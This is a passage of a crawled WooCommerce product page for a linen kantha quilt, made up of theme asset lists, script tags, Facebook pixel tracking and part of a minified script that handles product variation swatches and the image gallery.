oodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-opt-visits-count-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/initZoom.js?ver=1745291439' id='wd-init-zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/slick.js?ver=1745291439' id='wd-slick-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=1745291440' id='wd-photoswipe-bundle-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=1745291440' id='wd-product-images-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=1745291440' id='wd-photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=1745291440' id='wd-single-product-tabs-accordion-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440' id='wd-accordion-element-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440' id='wd-woocommerce-comments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.5.1-3.0.16', '1302597120578447');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16",
    "content_name": "Linen kantha quilt 90 x 108 in\/ queen size quilt \/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread Blanket Coverlet",
    "content_ids": "[\"845_8721\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"845_8721\",\"quantity\":1}]",
    "content_category": "Kantha quilts",
    "value": "225",
    "currency": "USD"
}, {
    "eventID": "7e9f848f-aaa8-4f50-b6ba-a71229cd45d2"
});
 });
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768885898 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440
body_size: 2464
content:
(function($){woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist',function(){woodmartThemeModule.swatchesVariations()});$.each(['frontend/element_ready/wd_single_product_add_to_cart.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){$wrapper.find('.variations_form').each(function(){$(this).wc_variation_form()});woodmartThemeModule.swatchesVariations()})});woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var $variation_forms=$('.variations_form');var variationGalleryReplace=!1;var swathesSelected=!1;var variationData=$variation_forms.data('product_variations');var useAjax=!1===variationData;$('.variations_form .label').on('click',function(e){if($(this).siblings('.value').hasClass('with-swatches')){e.preventDefault()}});$variation_forms.each(function(){var $variation_form=$(this);if($variation_form.data('swatches')){return}
$variation_form.data('swatches',!0);if(!$variation_form.data('product_variations')){$variation_form.find('.wd-swatches-product').find('> div').addClass('wd-enabled')}
if($('.wd-swatches-product > div').hasClass('wd-active')){$variation_form.addClass('variation-swatch-selected');showWCVariationContent($variation_form)}
$variation_form.on('click','.wd-swatches-product > div',function(){var $this=$(this);var value=$this.data('value');var id=$this.parent().data('id');var title=$this.data('title');resetSwatches($variation_form);if($this.hasClass('wd-active')){return}
if($this.hasClass('wd-disabled')){return}
$variation_form.find('select#'+id).val(value).trigger('change');$this.parent().find('.wd-active').removeClass('wd-active');$this.addClass('wd-active');resetSwatches($variation_form);if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768){$this.parents('tr').find(' > th .wd-attr-selected').remove();$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">'+title+'</span>')}}).on('woocommerce_update_variation_values',function(){resetSwatches($variation_form)}).on('click','.reset_variations',function(){$variation_form.find('.wd-active').removeClass('wd-active');if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768){$variation_form.find('.wd-attr-selected').html('')}}).on('reset_data',function(){var $this=$(this);var all_attributes_chosen=!0;var some_attributes_chosen=!1;$variation_form.find('.variations select').each(function(){var value=$this.val()||'';if(value.length===0){all_attributes_chosen=!1}else{some_attributes_chosen=!0}});if(all_attributes_chosen){$this.parent().find('.wd-active').removeClass('wd-active')}
$variation_form.removeClass('variation-swatch-selected');$variation_form.find('.woocommerce-variation').removeClass('wd-show');var $mainOwl=$('.woocommerce-product-gallery__wrapper.owl-carousel');var $galleryWrapper=$('.woocommerce-product-gallery');resetSwatches($variation_form);replaceMainGallery('default',$variation_form);if(!$mainOwl.hasClass('owl-carousel')){return}
if(woodmart_settings.product_slider_auto_height==='yes'){if(!isQuickView()&&isVariationGallery('default',$variation_form)&&variationGalleryReplace){$mainOwl.trigger('destroy.owl.carousel')}
$('.product-images').imagesLoaded(function(){$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')})}else{$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')}
var slide_go_to=$galleryWrapper.hasClass('thumbs-position-centered')?woodmart_settings.centered_gallery_start:0;if(isQuickView()){slide_go_to=0}
$mainOwl.trigger('to.owl.carousel',slide_go_to);woodmartThemeModule.$document.trigger('wdResetVariation')}).on('found_variation',function(event,variation){if(useAjax){replaceMainGallery(variation.variation_id,$variation_form,variation)}}).on('reset_image',function(){var $thumb=$('.thumbnails .product-image-thumbnail img').first();if(!isQuickView()&&!isQuickShop($variation_form)){$thumb.wc_reset_variation_attr('src')}}).on('show_variation',function(e,variation){if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768)&&!swathesSelected){$variation_form.find('.wd-active').each(function(){var $this=$(this);var title=$this.data('title');$this.parents('tr').find('.wd-attr-selected').html(title)});swathesSelected=!0}
if(!variation.image.src){return}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper')
var galleryHasImage=$pageWrapper.find('.thumbnails .product-image-thumbnail img[data-o_src="'+variation.image.thumb_src+'"]').length>0;var $firstThumb=$pageWrapper.find('.thumbnails .product-image-thumbnail img').first();var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');if(galleryHasImage){$firstThumb.wc_reset_variation_attr('src')}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id,$variation_form)){if($firstThumb.attr('src')!==variation.image.thumb_src){$firstThumb.wc_set_variation_attr('src',variation.image.src)}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView')}
$variation_form.addClass('variation-swatch-selected');showWCVariationContent($variation_form);if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){scrollToTop()}
var $mainOwl=$('.woocommerce-product-gallery__wrapper.owl-carousel');if(!$mainOwl.hasClass('owl-carousel')){return}
if(woodmart_settings.product_slider_auto_height==='yes'){if(!isQuickView()&&isVariationGallery(variation.variation_id,$variation_form)&&variationGalleryReplace){$mainOwl.trigger('destroy.owl.carousel')}
$('.product-images').imagesLoaded(function(){$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')})}else{$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')}
var $thumbs=$('.images .thumbnails');$mainOwl.trigger('to.owl.carousel',0);if($thumbs.hasClass('owl-carousel')){$thumbs.owlCarousel().trigger('to.owl.carousel',0);$thumbs.find('.active-thumb').removeClass('active-thumb');$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}else if($thumbs.hasClass('slick-slider')){$thumbs.slick('slickGoTo',0);if(!$thumbs.find('.product-image-thumbnail').eq(0).hasClass('active-thumb')){$thumbs.find('.active-thumb').removeClass('active-thumb');$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}}})});var resetSwatches=function($variation_form){if(!$variation_form.data('product_variations')){return}
$variation_form.find('.variations select').each(function(){var select=$(this);var swatch=select.parent().find('.wd-swatches-product');var options=select.html();options=$(options);swatch.find('> div').removeClass('wd-enabled').addClass('wd-disabled');options.each(function(){var value=$(this).val();if($(this).hasClass('enabled')){swatch.find('div[data-value="'+value+'"]').removeClass('wd-disabled').addClass('wd-enabled')}else{swatch.find('div[data-value="'+value+'"]').addClass('wd-disabled').removeClass('wd-enabled')}})})};var isQuickView=function(){return $('.single-product-content').hasClass('product-quick-view')};var isQuickShop=function($form){return $form.parent().hasClass('quick-shop-form')};var isVariationGallery=function(key,$variationForm){if('old'===woodmart_settings.variation_gallery_storage_method){return isVariationGalleryOld(key)}else{return isVariationGalleryNew(key,$variationForm)}};var isVariationGalleryOld=function(key){if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){return}
var variation_gallery_data=isQuickView()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key]};var isVariationGalleryNew=function(key,$variationForm){var data=getAdditionalVariationsImagesData($variationForm);return typeof data!=='undefined'&&data&&data[key]&&data[key].length>1||'default'===key};var isVariationGalleryAjax=function(key,data){return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length>1||'default'===key};var scrollToTop=function(){if(0===$('.woocommerce-product-gallery__wrapper').length){return}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width()>=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width()<=1024)){var $page=$('html, body');$page.stop(!0);woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove',function(){$page.stop(!0)});$page.animate({scrollTop:$('.woocommerce-product-gallery__wrapper').offset().top-150},800);$('.wd-swatch').tooltip('hide')}};var getAdditionalVariationsImagesData=function($variationForm,ajaxData){if(ajaxData===undefined){ajaxData=!1}
var rawData=$variationForm.data('product_variations');if(ajaxData){rawData=ajaxData}
if(!rawData){rawData=$variationForm.data('wd_product_variations')}
var data=[];if(!rawData){return data}
if(typeof rawData==='object'&&!Array.isArray(rawData)){data[rawData.variation_id]=rawData.additional_variation_images;data['default']=rawData.additional_variation_images_default;$variationForm.data('wd_product_variations',JSON.stringify([{additional_variation_images_default:rawData.additional_variation_images_default}]))}else{if(typeof rawData==='string'){rawData=JSON.parse(rawData)}
rawData.forEach(function(value){data[value.variation_id]=value.additional_variation_images;data['default']=value.additional_variation_images_default})}
return data};var replaceMainGallery=function(key,$variationForm,ajaxData){if(ajaxData===undefined){ajaxData=!1}
if('old'===woodmart_settings.variation_gallery_storage_method){if(!isVariationGallery(key,$variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){return!1}
replaceMainGalleryOld(key,$variationForm)}else{if((!isVariationGallery(key,$variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key,ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){return!1}
var data=getAdditionalVariationsImagesData($variationForm,ajaxData);replaceMainGalleryNew(data[key],$variationForm)}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');woodmartThemeModule.$document.trigger('wdReplaceMainGallery');if(!isQuickView()){woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView')}
variationGalleryReplace='default'!==key;woodmartThemeModule.$window.trigger('resize');return!0};var replaceMainGalleryOld=function(key,$variationForm){var variation_gallery_data=isQuickView()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;var imagesData=variation_gallery_data[key];var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');if(imagesData.length>1){$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb')}else{$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb')}
$mainGallery.empty();for(var index=0;index<imagesData.length;index++){var $html='<div class="product-image-wrap"><figure data-thumb="'+imagesData[index].data_thumb+'" class="woocommerce-product-gallery__image">';if(!isQuickView()){$html+='<a href="'+imagesData[index].href+'">'}
$html+=imagesData[index].image;if(!isQuickView()){$html+='</a>'}
